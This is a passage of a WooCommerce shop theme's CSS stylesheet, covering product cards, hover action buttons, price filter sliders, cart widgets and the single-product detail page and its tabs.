    background: transparent;
    color: var(--theme-color);
}
.filterBy .nice-select:after{
    content: "\e970";
    left: 13px;
    right: auto;
    color: #141414;
    font-size: 11px;
}
.productItem01{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: #f9f9f9;
    margin: 0 0 32px;
}
.proThumb{
    position: relative;
}
.proThumb img{
    width: 100%;
    height: auto;
}
.ratings {
    display: flex;
    margin: 0 0 11px;
    line-height: 1.1;
}
.woocommerce .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    height: 12px;
    line-height: 1.2;
    font-size: 10px;
    width: 68px;
    font-family: star;
    letter-spacing: 3.5px;
    margin: 0;
}
.woocommerce .star-rating::before {
    color: var(--theme-color);
}
.woocommerce .star-rating span::before {
    color: var(--theme-color);
    top: 0;
}
.product_content{
    position: relative;
    padding: 20px 38px 21px;
}
.product_content h3{
    font-size: 20px;
    line-height: 26px;
    color: #414141;
    text-transform: uppercase;
    margin: 0 0 11px;
}
.product_content h3 a{
    color: inherit;
}
.product_content h3 a:hover{
    color: var(--theme-color);
}
.pi01Price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 0;
}
.pi01Price ins {
    text-decoration: none;
}
.pi01Price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.prLabels {
    position: absolute;
    right: 12px;
    top: 12px;
    z-index: 2;
}
.prLabels p {
    background: #2b2b2b;
    color: #FFF;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0;
    font-weight: 500;
    line-height: 25px;
    border-radius: 0;
    height: 24px;
    padding: 0 10px;
    margin: 0;
}
.prLabels p.sale{
    background: var(--theme-color);
}
.prLabels p.off{
    background: #05d218;
}
.woocommerce .piActionBtns {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 3;
}
.woocommerce .piActionBtns a {
    height: 54px;
    width: 54px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: block;
    line-height: 60px;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    visibility: hidden;
    margin: 0 1px;
}
.woocommerce .piActionBtns a:nth-child(1) {
    -webkit-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(2) {
    -webkit-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(3) {
    -webkit-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(04){
    -webkit-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(05){
    -webkit-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .productItem01:hover .piActionBtns a:nth-child(1), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(2), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(3),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(4),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(5){
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}
.piActionBtns .yith-wcwl-add-to-wishlist{
    margin: 0;
    display: inline-block;
}
.bepro_product_wrapper .bepro-add-to-cart {
    font-size: 0!important;
}
.woocommerce .bepro_product_wrapper .add_to_cart_button.bepro-add-to-cart:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button:after {
    content: "\e903";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    font-family: 'Bepro' !important;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.piActionBtns .yith-wcwl-add-to-wishlist span{
    display: none;
}
.woocommerce .bepro_product_wrapper .bepro-add-to-cart.add_to_cart_button.loading:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button.loading:after {
    font-family: WooCommerce !important;
    content: "\e01c";
}
.woocommerce .piActionBtns a.button.loading {
    opacity: 1;
    padding: 0;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward {
    font-size: 0;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward::after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: 0;
    font-size: 18px;
    z-index: 99;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.button.added {
    display: none;
}
.woocommerce .piActionBtns a:hover {
    background: #2b2b2b;
    color: #FFF;
}
.shopPage .berpo_btn{
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    background: #202122;
    padding: 0 36px;
    margin-top: 48px;
}
.shopPage .berpo_btn.with_icon04 i{
    background: #383839;
}
.shopPage .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.shopPage .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem{
    position: relative;
    overflow: hidden;
}
.ctaItem img{
    width: 100%;
    height: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.ctaCons{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.ctaItem h3{
    font-size: 45px;
    line-height: 50px;
    color: #fff;
    margin: 0 0 38px;
}
.ctaItem .berpo_btn{
    height: 53px;
    line-height: 54px;
    font-size: 13.47px;
    color: #f0f0f0;
    background: #202122;
}
.ctaItem .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: #383839;
    line-height: 26px;
    color: #f0f0f0;
    font-size: 10.78px;
}
.ctaItem .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.ctaItem .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.bepro_pagination.shop_pagination{
    margin-top: 48px;
}
.product_filer_wrap .filter_menu02 li:after{
    background: var(--theme-color);
}
.prodocut_tab .filter_menu02 li:after{
    display: none;
}
.prodocut_tab .filter_menu02 li a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background: var(--theme-color);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.prodocut_tab .filter_menu02 li a{
    color: inherit;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.prodocut_tab .filter_menu02 li a:hover:after,
.prodocut_tab .filter_menu02 li a.active:after{
    width: 100%;
}
.prodocut_tab .filter_menu02 li a:hover,
.prodocut_tab .filter_menu02 li a.active{
    color: #fff;
}
.product_carousel_wrap .owl-nav{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-carousel .owl-nav button{
    width: 45px;
    height: 45px;
    line-height: 46px;
    background: #f5f5f5;
    border-radius: 5px;
    margin: 0 5px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.product_carousel_wrap .owl-dots{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-dots button{
    width: 10px;
    height: 10px;
    background: #f5f5f5;
    border-radius: 50%;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-dots button:hover,
.product_carousel_wrap .owl-dots button.active{
    background: var(--theme-color);
}
.product_carousel_wrap .owl-dots button span{
    display: none;
}

/*-- Shop Sideabar --*/
.shopPage .sidebar{
    margin: 0;
}
.shopPage .sidebar .widget{
    padding: 44px 35px 45px;
}
.price_slider_wrapper {
    text-align: center;
    margin-bottom: 0;
    padding-top: 5px;
}
.shopPage .sidebar .widget:last-child{
    margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    width: 100%;
    height: 3px;
    background: #e9ecef;
    position: relative;
    margin-bottom: 23px;
    margin-top: 0;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background: var(--theme-color);
    height: 3px;
    position: absolute;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: var(--theme-color);
    border-radius: 50%;
    display: inline-block;
    height: 12px;
    position: absolute;
    top: -5px;
    width: 12px;
    cursor: pointer;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -ms-transition: none;
    -o-transition: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    float: right;
    height: 30px;
    color: #fff;
    text-transform: capitalize;
    background: var(--theme-color);
    border-radius: 3px;
    font-size: 12px;
    font-weight: 600;
    line-height: 31px;
    border: none;
    outline: none;
    padding: 0 16px;
    text-align: center;
    margin-top: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
    background: #030303;
}
.price_slider_amount .price_label {
    display: inline-block;
    margin: 0;
    float: left;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    padding: 10px 0 9px;
}
.woocommerce ul.product_list_widget {
    position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce ul.product_list_widget li {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    line-height: inherit;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item,
.woocommerce ul.product_list_widget li .product_widget_item {
    position: relative;
    min-height: 70px;
    padding-left: 85px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb,
.woocommerce ul.product_list_widget li .widproThumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 65px;
    height: 70px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb img,
.woocommerce ul.product_list_widget li .widproThumb img {
    width: 100%;
    height: 100%;
    width: auto;
    float: none;
    margin: 0;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4,
.product_widget_item h3 {
    font-size: 16px;
    line-height: 21px;
    color: #414141;
    position: relative;
    top: -4px;
    margin: 0 0 4px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a,
.woocommerce ul.product_list_widget li .product_widget_item h3 a {
    padding: 0;
    color: inherit;
    line-height: 21px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a:hover,
.woocommerce ul.product_list_widget li .product_widget_item h3 a:hover{
    color: var(--theme-color);
}
.woocommerce .widget_shopping_cart .cart_list li .pi01Price,
.product_widget_item .pi01Price{
    font-size: 14px;
    font-weight: 400;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove {
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 15px;
    height: 15px;
    line-height: 16px;
    font-size: 10px;
    color: #fff!important;
    text-decoration: none;
    background: #414141;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    letter-spacing: -.8px;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--theme-color);
}
.woocommerce .widget.widget_shopping_cart .total{
    border-top: 3px double #ededed;
    padding: 16px 0 14px;
    font-size: 15px;
    line-height: 21px;
    color: #414141;
    position: relative;
    text-transform: uppercase;
    font-weight: 800;
}
.widget_shopping_cart_content p.total .amount {
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
.widget_shopping_cart_content p {
    margin: 0;
    line-height: .8;
}
.widget_shopping_cart_content p.buttons .button {
    height: 30px;
    background: var(--theme-color);
    line-height: 32px;
    font-size: 10px;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    border-radius: 3px;
    font-weight: 700;
    letter-spacing: -.32px;
    margin: 0;
    position: relative;
    z-index: 1;
    overflow: hidden;
    padding: 0 18px;
    color: #fff;
    outline: none;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.widget_shopping_cart_content p.buttons .button:before {
    position: absolute;
    left: auto;
    right: 0;
    height: 100%;
    content: '';
    z-index: -1;
    width: 0;
    overflow: hidden;
    border-radius: inherit;
    background: #030303;
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.widget_shopping_cart_content p.buttons .button:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}
.widget_shopping_cart_content p.buttons .button.checkout {
    float: right;
    background: #030303;
}
.widget_shopping_cart_content p.buttons .button.checkout:before {
    background: var(--theme-color);
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.sidebar .woocommerce .select2-container--default .select2-selection--single{
    border-radius: 50px;
    font-size: 16px;
    font-weight: 400;
    color: #696969;
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 6px;
}

/*------------------------------------------------------
/ 13. Product Details
/------------------------------------------------------*/
.singleProduct{
    position: relative;
    padding: 160px 0;
}
.proSliderWrapper{
    position: relative;
    margin: 0 60px 0 0;
}
.pdRight .proSliderWrapper{
    margin: 0 0 0 60px;
}
.proSliderWrapper .prLabels{
    right: 19px;
    top: 19px;
}
.productSlide{
    position: relative;
    padding: 0 0 28px;
}
.sp_img{
    position: relative;
    text-align: center;
}
.sp_img img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.indicator_slider{
    text-align: center;
    position: relative;
    top: 0;
    z-index: 2;
    z-index: 15;
    display: block;
    padding: 0;
    max-width: 385px;
    margin: 0 auto;
    list-style: none;
}
.indicator_slider .slick-track{
    display: table-caption;
}
.indicator_slider li{
    list-style: none;
    margin: 0;
    padding: 0;
}
.indicator_slider li .idItem{
    width: 72px;
    height: 72px;
    border-radius: 5px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    position: relative;
    cursor: pointer;
    opacity: 1;
    border: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider li .idItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 5px;
    background: rgba(255, 255, 255, .6);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide.slick-current.slick-active.slick-center:hover .idItem:after,
.indicator_slider .slick-slide.slick-current.slick-active.slick-center .idItem:after{
    visibility: visible;
    opacity: 1;
}
.indicator_slider li img{
    width: 100%;
    height: 100%;
    border-radius: 5px;
}
.slick-initialized .slick-slide{
    border: none;
    outline: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide{
    padding: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.product_details{
    position: relative;
    padding: 58px 0 0;
}
.product_details h5{
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    color: var(--theme-color);
    margin: 0 0 2px;
    text-transform: uppercase;
}
.product_details h5 a{
    color: inherit;
}
.product_details h5 a:hover{
    color: #252525;
}
.product_details h3{
    font-size: 28px;
    line-height: 42px;
    color: #252525;
    margin: 0 0 10px;
}
.woocommerce div.product .product_details .woocommerce-product-rating {
    display: flex;
    justify-content: flex-start;
    line-height: 15px;
    margin: 0 0 15px;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating{
    height: 14px;
    line-height: 1.2;
    font-size: 12px;
    width: 86px;
    letter-spacing: 5px;
    margin: 9px 0 0;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating::before,
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating span::before{
    color: #fcd846;
}

.product_details .woocommerce-product-rating .woocommerce-review-link {
    text-transform: capitalize;
    color: #8799a3;
    font-size: 13px;
    text-align: center;
    display: inline-block;
    position: relative;
    height: 31px;
    line-height: 31px;
    border: 1px solid #8799a3;
    border-radius: 50px;
    margin-left: 40px;
    padding: 0 16px;
}
.product_details .woocommerce-product-rating .woocommerce-review-link:after{
    position: absolute;
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '';
    width: 18px;
    height: 1px;
    background: #8799a3;
}
.product_details .pi01Price{
    font-size: 28px;
    color: #39b54a;
    font-weight: 800;
    margin: 0 0 19px;
}
.woocommerce div.product .product_details .pi01Price .price{
    color: inherit;
    font-size: inherit;
    margin: 0;
}
.woocommerce div.product .product_details .pi01Price del{
    font-size: 20px;
    line-height: 32px;
    color: #b7c6ce;
    font-weight: 500;
    opacity: 1;
    margin-right: 15px;
}
.pd_excrpt {
    font-size: 18px;
    line-height: 28px;
    color: #636363;
    margin: 0 0 37px;
}
.pd_excrpt p:last-of-type {
    margin: 0;
}
.qty_weight {
    display: flex;
    position: relative;
    margin: 0 0 32px;
}
.quantityd {
    height: 60px;
    position: relative;
    z-index: 1;
    border-radius: 50px;
    width: 120px;
    float: left;
    margin: 0 30px 0 0 !important;
    border: 2px solid #eceef2;
}
.quantityd button.qtyBtn {
    padding: 0;
    position: absolute;
    left: 19px;
    font-size: 22px;
    border: none;
    outline: none;
    color: #8799a3;
    background: transparent;
    line-height: 60px;
    font-weight: 600;
    padding: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.quantityd input[type="number"] {
    -moz-appearance: textfield;
}
.quantityd input[type="number"] {
    border: medium none;
    color: #252525;
    height: 100%;
    font-size: 16px;
    line-height: 60px;
    filter: none;
    margin: 0 auto !important;
    font-weight: 700;
    width: 40px !important;
    background: transparent;
    left: 0;
    right: 0;
    outline: none;
    padding: 0 0;
    position: absolute;
    text-align: center !important;
}
.quantityd button.qtyBtn.btnPlus {
    right: 19px;
    left: auto;
    font-size: 18px;
}
.quantityd button.qtyBtn:hover{
    color: var(--theme-color);
}
.woocommerce div.product form.cart{
    margin: 0;
    width: 100%;
}
.woocommerce div.product form.cart .berpo_btn{
    height: 60px;
    line-height: 60px;
    font-size: 14px;
    padding: 0 42px;
    border-radius: 50px;
    background: var(--theme-color);
    overflow: hidden;
}
.woocommerce div.product form.cart .berpo_btn i{
    width: auto;
    height: auto;
    background: transparent;
    font-size: 15px;
    color: #ffffff;
    margin: 0 6px 0 0;
    line-height: inherit;
}
.woocommerce div.product form.cart .berpo_btn:hover i{
    background: transparent;
}
.product_details .wishlist {
    float: left;
}
.wishlist .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.product_details .wishlist a{
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    line-height: 62px;
    font-size: 18px;
    padding: 0;
    font-weight: inherit;
    text-align: center;
    margin: 0 0 0 10px;
    position: relative;
}
.product_details .wishlist a:hover{
    background: #030303;
}
.product_details .wishlist a span{
    display: none;
}
.woocommerce div.product form.cart .variations {
    margin: 0 0 39px;
    border: 0;
    width: 100%;
}
.woocommerce div.product form.cart .variations tbody {
    display: inline-flex;
}
.woocommerce div.product form.cart .variations td.label {
    line-height: .9;
    padding: 0;
    margin: 0;
    display: block;
}
.woocommerce div.product form.cart .variations label {
    display: block;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    margin: 0 0 13px;
}
.woocommerce div.product form.cart .variations td {
    display: block;
    margin-right: 13px;
}
.product_details .nice-select{
    border: none;
    border-radius: 50px;
    height: 60px;
    line-height: 58px;
    font-size: 15px;
    color: #141414;
    padding: 0 25px;
    background: transparent;
    margin: 0;
    width: 205px;
    border: 2px solid #eceef2;
}
.product_details .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.product_details .nice-select .option{
    font-size: 12px;
    color: #252525;
    border-top: 1px solid #eceef2;
    padding: 0 20px;
    min-height: 38px;
    line-height: 37px;
    margin: 0;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus{
    background: #ededed;
    font-weight: 400;
    color: inherit;
}
.product_details .nice-select:after{
    color: #252525;
    right: 24px;
    font-size: 16px;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.woocommerce div.product .reset_variations {
    float: right;
    margin-left: 15px;
    position: absolute;
    display: inline-block;
    z-index: 2;
    overflow: hidden;
    height: 60px;
    background: var(--theme-color);
    font-family: 'Fira Sans', sans-serif;
    text-transform: uppercase;
    border-radius: 50px;
    text-align: center;
    font-size: 14px !important;
    color: #fff;
    font-weight: 800;
    padding: 0 28px;
    line-height: 61px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.woocommerce div.product .reset_variations:hover{
    background: #030303;
}
.woocommerce-variation-price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 49px 0 0;
}
.woocommerce div.product .woocommerce-variation-price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.woocommerce div.product .woocommerce-variation-price ins{
    text-decoration: none;
}
.woocommerce div.product .woocommerce-variation-price span.price {
    color: inherit;
    line-height: inherit;
    font-weight: inherit;
    display: inline-block;
    font-size: inherit;
}
.woocommerce div.product .woocommerce-variation.single_variation{
    position: relative;
    margin: -19px 0 29px;
}
.woocommerce div.product .woocommerce-variation.single_variation .woocommerce-variation-description{
    font-size: 17px;
    line-height: 27px;
}
.woocommerce div.product form.cart .woocommerce-variation-description p{
    margin: 0 0 -37px;
}
.pro_meta {
    position: relative;
    padding: 52px 0 0 0;
}
.pro_meta:after {
    position: absolute;
    left: 0;
    top: 18px;
    width: 100%;
    max-width: 362px;
    height: 2px;
    content: '';
    background: #f0f4f7;
}
.mtItem {
    display: flex;
    margin: 0 0 12px;
    color: #8799a3;
    font-size: 16px;
}
.mtItem h6 {
    min-width: 99px;
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    line-height: 26px;
    margin: 0 0 0;
    position: relative;
    top: 2px;
}
.mtItem a {
    color: #8799a3;
    font-size: 16px;
    margin-left: 3px;
    display: inline-block;
}
.mtsocial a {
    color: #bbc7cd;
    margin-right: 20px;
}
.mtItem a:hover{
    color: var(--theme-color);
}
.product_tabarea {
    margin: 95px 0 52px;
    padding: 0 0;
}
.productTabs {
    margin: 0 0 44px;
    display: inline-block;
    padding: 0;
    border: none;
}
.product_tabarea .productTabs li {
    margin: 0 17px 0 0;
    display: inline-block;
    padding: 0;
    list-style: none;
}
.product_tabarea .productTabs li a {
    height: 50px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 51px;
    text-align: center;
    color: #8799a3;
    border: 1px solid #8799a3;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    text-transform: uppercase;
    padding: 0 40px;
    margin: 0;
    box-shadow: none;
    position: relative;
}
.product_tabarea .productTabs li a.active,
.product_tabarea .productTabs li a:hover{
    background: var(--theme-color);
    color: #fff;
    border-color:  var(--theme-color);
}
.pdtci_content{
    position: relative;
}
.pdtci_content p{
    color: #636363;
    padding-right: 35px;
}
.product_tabarea .adinfo {
    padding-right: 0;
}
.product_tabarea .adinfo table {
    position: relative;
    width: 100%;
    border: none;
    margin: 0;
}
.product_tabarea .adinfo table tr th {
    line-height: 36px;
    color: #1c1f23;
    font-size: 15px;
    font-weight: 900;
    width: 500px;
    margin: 0 0 0;
